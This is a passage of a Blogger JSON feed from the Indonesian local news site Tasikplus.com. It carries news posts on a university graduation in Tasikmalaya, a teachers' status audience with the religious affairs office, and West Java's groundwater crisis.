italic;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI8KJjR0UR8CfYpF8jOetX5hoRJYuxgAdxmA6ADmk7uqWG4czoyb5BARMwJW4J7dwKUAGajR6765FMzupEC18Sw3tguZUav9BCJCWY1svH9jJOHPm0N3hrE_kCdUJvuvJnte3gPhZNatKD8D4N27Mij5p68acnF6XJlVXwhAjKUPck2RCmUP-VjqUCxzE\/s483\/WhatsApp%20Image%202025-11-28%20at%2009.16.53_6c56c1da.jpg\" imageanchor=\"1\" style=\"clear: left; float: left !important:padding;8px 8px 8px 0: margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"483\" height=\"157\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI8KJjR0UR8CfYpF8jOetX5hoRJYuxgAdxmA6ADmk7uqWG4czoyb5BARMwJW4J7dwKUAGajR6765FMzupEC18Sw3tguZUav9BCJCWY1svH9jJOHPm0N3hrE_kCdUJvuvJnte3gPhZNatKD8D4N27Mij5p68acnF6XJlVXwhAjKUPck2RCmUP-VjqUCxzE\/w163-h157\/WhatsApp%20Image%202025-11-28%20at%2009.16.53_6c56c1da.jpg\" width=\"163\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic;\"\u003EP\u003Ci\u003Eenulisa:\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic;\"\u003E\u003Ci\u003EMahasiswa FISIP,\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic;\"\u003E\u003Ci\u003EUniversitas Siliwangi Tasikmalaya,\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic;\"\u003E\u003Ci\u003ETinggal di Tasikmalaya\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: left;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1815544102650635015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/dua-dekade-sengketa-ambalat-kedaulatan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1815544102650635015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1815544102650635015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/dua-dekade-sengketa-ambalat-kedaulatan.html","title":"Dua Dekade Sengketa Ambalat: Kedaulatan Tanpa Kehadiran Negara"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRuG4RoNKEVFbJLCd4SZahUbiY7Gl36H6CpWdzzVYijNAu4dYKzFsm7ApwloaVaAVeZUQdBZe62qcptB0gDlH1hsW1W5errfSh9gVMHZh3DDdSr9JkJY-okApld082QWez9Z0H1rH9EJdg5QXOz4-x-dXeyihBMpiNfrH3F_PFFp_cucURD5Pe0rcVzXo\/s72-w640-h350-c\/WhatsApp%20Image%202025-11-28%20at%2009.16.55_7ce989ad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-8723871386732840447"},"published":{"$t":"2025-11-28T10:25:00.008+07:00"},"updated":{"$t":"2025-11-28T11:30:50.696+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kampus Unper Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penddikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unper Lepas 896 Lulusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wisuda Ke8 Unper"}],"title":{"type":"text","$t":"Lepas 875 Wisudawan, Rektor Unper pada Lulusan: Berikan Dampak di Masyarakat"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhJPaIcaIXYdahO19Mck0aPVj9nu1AJbvflUUZWX9xt-AesIgVrAyqs7lSPj6b_MRudKLt7ufXUE3npLONUzs5xRa3uuy73H6uWD-7QXl3fim9JFAulF-qpgQn8G8t4kImgLzHFXlaPVNrwnJdoPxfMVtPeelZ_-gOQQZafGhuHj2XsoWKXnQDJRxTaTE\/s4000\/1764292777743.jpg\"\u003E\u003Cimg border=\"0\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhJPaIcaIXYdahO19Mck0aPVj9nu1AJbvflUUZWX9xt-AesIgVrAyqs7lSPj6b_MRudKLt7ufXUE3npLONUzs5xRa3uuy73H6uWD-7QXl3fim9JFAulF-qpgQn8G8t4kImgLzHFXlaPVNrwnJdoPxfMVtPeelZ_-gOQQZafGhuHj2XsoWKXnQDJRxTaTE\/w640-h286\/1764292777743.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EBerlangsung dalam helat penyelenggaraan tempat yang megah, Unper kembali melepas lulusan dalam Wisuda Ke-8 TA 2025\/2026, Kamis (27\/11). Jumlah wisudawan asal berbagai jurusan itu kali ini 896 orang.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung dalam penataan helat yang tampak megah, Kamis (27\/11\/25), kampus Universitas Perjuangan (Unper) Tasikmalaya, kembali melepas lulusannya. Pelepasan dengan prosesi sidang senat terbuka. Kali ini Wisuda Unper Ke-8 Tahun Akademik 2025\/2026. Bertempat penyelenggaraan di Graha Asia Plaza.\u003C\/p\u003EKampus dalam naungan Yayasan Universitas Siliwangi (YUS) ini pada wisuda periode kali ini melepas 875 wisudawan terdiri lulusan strata satu dari sejumlah fakultas. Lalu, di antaranya lulusan Vokasi sebanyak 21 orang. Pelaksanaan wisuda dalam dua sesi, pagi dan siang selepas Dhuhur.\u003Cbr\u003E\u003Cbr\u003EPara lulusan antara lain asal FKIP 151 orang, Fakultas Ekonomi dan Bisnis 283 orang, Fakultas Ilmu Kesehatan FIK 106 wisudawan. Fakultas Teknik 248 wisudawan dan Fakultas Pertanian 87 wisudawan. Menjadi momen monumental bagi Sukma Eka Juliani SP, ia lulusan dengan IPK tertinggi (4.00), dinobatkan sebagai lulusan Terbaik Unper kali ini.\u003Cbr\u003E\u003Cbr\u003EMenghadiri prosesi wisuda, organ pembina yayasan, pengawas, ketua umum dan pengurus YUS, ketua LLDikti Jabar-Banten, pejabat yang mewakili wali kota dan bupati Tasikmalaya, unsur Forkopimda, mitra kerja Unper, dan tentunya para orangtua wisudawan.\u003Cbr\u003E\u003Cbr\u003E“Hari ini menjadi awal untuk meraih sukses berikutnya. Kepada semua orangtua dan keluarga wisudawan, kami juga menyampaikan rasa hormat dan terima kasih sebesar-besarnya atas kepercayaan yang telah diberikan”, ungkap Rektor Unper, Dr H D Yadi Heryadi Ir MSc, saat mengawali pidato wisuda.\u003Cbr\u003E\u003Cbr\u003ESeterusnya pesan rektor, kelulusan bukan akhir dari tujuan belajar. Tapi bisa awal dari perjalanan hidup di dunia nyata. “Kalian akan menghadapi problematika kompleks. Harus berani menghadapi kenyataan dengan cara terus belajar sepanjang hayat. Mengembangkan diri di manapun kalian berada”, paparnya.\u003Cbr\u003E\u003Cbr\u003EYang ditekankan rektor berikutnya setelah lulusan, “Kehadiran yang bisa memberi dampak pada masyarakat. Harus memberikan pengaruh yang signifikan terhadap kehidupan di masyarakat sesuai bidang masing-masing”, seraya menyebutkan, proses akademik sepanjang berada di kampus sudah membekali kebutuhan itu.\u003Cbr\u003E\u003Cbr\u003EIa contohkan misal lulusan prodi Farmasi, bisa membawa masyarakat memahami pentingnya kesehatan, obat, mengolah bahan herbal menjadi obat, memunculkan efek sosial dan ekonomi halnya jadi pelaku usaha obat-obatan, membangun ekonomi kecil yang muncul dari misalnya tanaman obat.\u003Cbr\u003E\u003Cbr\u003E Pacu kompetensi lulusan, imbuh rektor, telah kampusnya jalankan dalam ragam bimbingan. Di antaranya dalam pelbatan kegiatan penelitian kampus, program pengabdian pada masyarakat, adanya Desa Binaan. Lalu, penempaan keterampilan yang dibuktikan dengan surat keterangan pendamping ijazah (SKPI). \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/8723871386732840447\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/lepas-896-lulusan-rektor-unper-berikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8723871386732840447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8723871386732840447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/lepas-896-lulusan-rektor-unper-berikan.html","title":"Lepas 875 Wisudawan, Rektor Unper pada Lulusan: Berikan Dampak di Masyarakat"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhJPaIcaIXYdahO19Mck0aPVj9nu1AJbvflUUZWX9xt-AesIgVrAyqs7lSPj6b_MRudKLt7ufXUE3npLONUzs5xRa3uuy73H6uWD-7QXl3fim9JFAulF-qpgQn8G8t4kImgLzHFXlaPVNrwnJdoPxfMVtPeelZ_-gOQQZafGhuHj2XsoWKXnQDJRxTaTE\/s72-w640-h286-c\/1764292777743.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7245107789806942258"},"published":{"$t":"2025-11-27T06:25:13.760+07:00"},"updated":{"$t":"2025-11-27T06:30:53.526+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Audensi Forum P3K"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemenag Kab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plt Kepala Kemenag"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Forum Passing Grade P3K Lakukan Audensi, Pimpinan Kemenag Siap Bantu Langkah Penyelesaian"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLLi5NMZid8v4qztWSDi8beDZV64UfYBijPvN2yJWFQO_Y2dVIYLSA-C1CksG8rna6Y_i6D4gkyOQmmXbBCz4IHE5oQyyHqdfr_2QFz2reFslllqxK56v1Ui4pZrGKd0ftECyLp8WeOd5o68fn0l_HTO94PfEr27xX4fx1mJkJGAaHFZ27WDATt4KmNho\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLLi5NMZid8v4qztWSDi8beDZV64UfYBijPvN2yJWFQO_Y2dVIYLSA-C1CksG8rna6Y_i6D4gkyOQmmXbBCz4IHE5oQyyHqdfr_2QFz2reFslllqxK56v1Ui4pZrGKd0ftECyLp8WeOd5o68fn0l_HTO94PfEr27xX4fx1mJkJGAaHFZ27WDATt4KmNho\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESelepas beraudiensi dengan pimpinan Kemenag, jajaran pengurus Forum PG Kab.Tasikmalaya foto bersama mendokumentasikan pertemuan.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EForum Passing Grade (PG) P3K Kabupaten Tasikmalaya, melakukan audiensi dengan Kantor Kementerian Agama Kabupaten Tasikmalaya. Dipimipin Koordinator Forum PG, Indra Widia Pajri, audensi pada Rabu (26\/11\/25).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan Indra bersama jajaran pengurus forum, diterima langsung Plt Kepala Kemenag, Dr H Asep Barhia SAg MPd.I. Mereka menyampaikan beberapa hal berkenaan dengan kejelasan status.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti aspirasi disampaikan Indra Widia, hingga kini mereka belum mendapati kejelasan tindaklanjut pengangkatan peserta lulus passing grade P3K Tahun 2023, kecuali masih dalam ketidakpastian status.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, forum juga memaparkan langkah-langkah advokasi yang telah dilakukan, termasuk audiensi dengan Komisi VIII DPR RI dan komunikasi langsung dengan Menteri Agama Republik Indonesia sebagai upaya mendorong percepatan penyelesaian persoalan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPLT Kemenag Kabupaten Tasikmalaya, Dr H Asep Barhia, menyampaikan bahwa persoalan ini baru sampai ke meja dirinya seiring dengan amanah barunya sebagai pelaksana tugas kepala kantor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMeski demikian, ia menyatakan komitmennya untuk mengawal persoalan tersebut secara kelembagaan melalui koordinasi dengan Kementerian Agama Kanwil Jawa Barat agar dapat menemukan solusi yang tepat sesuai mekanisme yang berlaku.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EForum menegaskan bahwa dasar tuntutan mereka memiliki legitimasi hukum yang kuat, mengacu pada hasil seleksi P3K Tahun 2023 yang diselenggarakan oleh Badan Kepegawaian Negara dan dibuktikan dengan sertifikat resmi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian, forum merujuk pada amanat Undang-Undang Guru dan Dosen yang mewajibkan pemerintah menjamin keberlangsungan layanan pendidikan, termasuk satuan pendidikan yang diselenggarakan oleh masyarakat dengan izin pemerintah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELainnya, forum menyampaikan perjuangan mereka telah mendapat perhatian di tingkat nasional melalui Rapat Dengar Pendapat Umum dengan DPR RI Komisi VIII, serta rapat kerja antara DPR RI dan Kementerian Agama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAudiensi ini diharapkan menjadi pintu masuk terbangunnya sinergi yang lebih kuat antara forum dan jajaran Kemenag di daerah dalam mengawal penyelesaian persoalan secara adil dan bermartabat. \u003Ci\u003Ered\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7245107789806942258\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/forum-passing-grade-p3k-lakukan-audensi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7245107789806942258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7245107789806942258"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/forum-passing-grade-p3k-lakukan-audensi.html","title":"Forum Passing Grade P3K Lakukan Audensi, Pimpinan Kemenag Siap Bantu Langkah Penyelesaian"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLLi5NMZid8v4qztWSDi8beDZV64UfYBijPvN2yJWFQO_Y2dVIYLSA-C1CksG8rna6Y_i6D4gkyOQmmXbBCz4IHE5oQyyHqdfr_2QFz2reFslllqxK56v1Ui4pZrGKd0ftECyLp8WeOd5o68fn0l_HTO94PfEr27xX4fx1mJkJGAaHFZ27WDATt4KmNho=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2189518508031297388"},"published":{"$t":"2025-11-25T09:27:00.010+07:00"},"updated":{"$t":"2025-11-25T09:49:23.024+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Infrastruktur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Irigasi Mengering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelestarian Lingkungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Krisis Air Mengancam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengairan Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Krisis Air Mengancam, Perhatian Biasa Muncul-Tenggelam"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX5a0j4zcFQLOyN4MntW6StGQmlHQXGeQoCalXVrPTGysok6K-1MNvHlhzZP4hhl9N0vqvhcBb5pW1YCSSH2OTCHhvHswvwU-2hznzAUNvbOPEo6DgQxmiqdeEZqGOUAbPnWQMJIQvd-12mmat6pQHyN6w4oW1vwMNCwxXnyYa9KDj7Quxe3i5s8ZYSZA\/s4154\/maen%20bola%20sawah%20kering.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2057\" data-original-width=\"4154\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX5a0j4zcFQLOyN4MntW6StGQmlHQXGeQoCalXVrPTGysok6K-1MNvHlhzZP4hhl9N0vqvhcBb5pW1YCSSH2OTCHhvHswvwU-2hznzAUNvbOPEo6DgQxmiqdeEZqGOUAbPnWQMJIQvd-12mmat6pQHyN6w4oW1vwMNCwxXnyYa9KDj7Quxe3i5s8ZYSZA\/w640-h316\/maen%20bola%20sawah%20kering.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAnak-anak ini bermain sepak bola di tengah lahan sawah yang mengalami kekeringan, di wilayah Kec.Tamansari, Kota Tasikmalaya. Banyak lahan sawah kini didapati gampang mengering, beda dengan jauh sebelumnya, menyertai area-area sumber pengairannya yang gampang surut.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemasuki Oktober 2025 lalu, masyarakat Jawa Barat (Jabar) disuguhi berita eksploitasi sumber daya air mengkhawatirkan, yang diangkat Gubernur Jabar Dedi Mulyadi terbuka. Gaungnya melabrak klaim sedot satu pabrik air kemas besar dari alir pegunungan kepada visualisasi sedot air dari dalam tanah.\u003C\/p\u003E\u003Cp\u003EKemudian masyarakat dibuat apal risiko lingkungan atau bahaya eksploitasi air tanah jika tanpa kontrol setelah bahasan soal air ini melebar. Mengemuka bahasan-bahasan para ahli dan akademisi menyertainya. Namun, seperti biasa ramai di awal, landai sorotan tentang potensi krisis air ini kemudian.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieHH0ldNzx5QMR6vyI8OyLnUkQHJ5BsTnHrcglmDBpe9pfNLdzWPrMSnDzNqKGaul7rNKH8cHsHT78vS9UDWW-HHi2bHldf3asA2cFgviblkQzyj0hntt_AmZjpWa6lSzrn84diHjHi1EqC4hExVY8zqsmA3CbV2sufpKRXTfP4OUpWrfMPkxb-Vc763k\/s4313\/sukinta%20(2).JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2473\" data-original-width=\"4313\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieHH0ldNzx5QMR6vyI8OyLnUkQHJ5BsTnHrcglmDBpe9pfNLdzWPrMSnDzNqKGaul7rNKH8cHsHT78vS9UDWW-HHi2bHldf3asA2cFgviblkQzyj0hntt_AmZjpWa6lSzrn84diHjHi1EqC4hExVY8zqsmA3CbV2sufpKRXTfP4OUpWrfMPkxb-Vc763k\/w640-h366\/sukinta%20(2).JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003ESukinta\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESeorang pemerhati masalah lingkungan, Ir Sukinta menyebutkan, semestinya perhatian pemerintah di soal kapasitas air ini tak gaung sesaat, \u003Ci\u003Erehe\u003C\/i\u003E (hening) kemudian. Sebab, sudah seharusnya kini kepedulian, kepekaan, keseriusan, pertahankan kandungan air jadi perhatian serius.\u003Cdiv\u003E\u003Cbr \/\u003EIa mengibaratkan, Bandung dulu dikenal dengan kota sejuta mata air. Tapi sekarang? Banyak sumur warga gampang kering, sudah mengering. Banyak kawasan dengan air mengalir deras, kini tak lagi. Semua itu terkorelasi dengan kerusakan lingkungan, eksploitasi air besar-besaran.\u003Cbr \/\u003E\u003Cbr \/\u003EKalau ribuan liter tiap hari berpindah mengisi botol-botol kemasan, air bawah permukaan tanah yang layaknya jadi sumber kehidupan warga, jadi komoditas bisnis. “Ketika cadangan air tanah makin tipis, dampaknya kelak krisis , aspek lingkungan sekitar kita rusak,\" ujar mantan birokrat itu.\u003Cbr \/\u003E\u003Cbr \/\u003EBila struktur tanah sudah kering tersedot, sumur warga kerontang, tanah jadi retak, vegetasi di sekitarnya ikut layu. Ancaman lainnya seperti sudah berlangsung di kota-kota besar, permukaan tanah turun. Di beberapa negara seperti, Thailand, dampak eksploitasi air tanah berlebih membuat tanah ambles.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita juga belakangan ini dibuat ngeri, rangkaian efek dari struktur tanah yang sudah habis tersedot airnya memunculkan sinkhole. Lubang besar yang tiba-tiba muncul di area terbuka, kawasan permukiman, dll. Halnya menimpa Malaysia selain Thailan, lantaran isi bawah tanahnya kosong”, sebut Sukinta.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESaling terhubung\u003C\/b\u003E\u003Cbr \/\u003EAncaman lain dengan eksploitasi air tanah tak terkendali, efek dominonya, udara jadi lebih panas, tanaman sulit tumbuh, dan keseimbangan alam terganggu. Semua terhubung. Air itu bukan cuma cairan, tapi penopang hidup semua makhluk.\u003Cbr \/\u003E\u003Cbr \/\u003EGambaran ilmiah, air yang keluar alami ke permukaan, berasal dari akuifer dangkal. Sementara akuifer dalam itu lapisan air yang letaknya jauh di bawah, terperangkap di antara batuan keras. Dua aliran seperti terpisah. Tapi kenyataannya tak sesederhana itu. \u003Cbr \/\u003E\u003Cbr \/\u003EPerspektif hidrologi, semua lapisan air tanah saling terhubung. kalau air di lapisan bawah terus disedot tanpa kontrol, tekanan air bisa turun dan aliran ke mata air alami ikut melemah. kalau acap ada pengakuan warga di sekitar kawasan industri sumurnya perlahan menyusut, mengering, itu klaim yang bisa korelatif, di tengah pengakuan pabrik pengeksploitasinya yang menyebut mengambil jauh di kedalaman bawah. \u003Ci\u003Ered\u003C\/i\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2189518508031297388\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/krisi-air-mengancam-perhatian-biasa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2189518508031297388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2189518508031297388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/krisi-air-mengancam-perhatian-biasa.html","title":"Krisis Air Mengancam, Perhatian Biasa 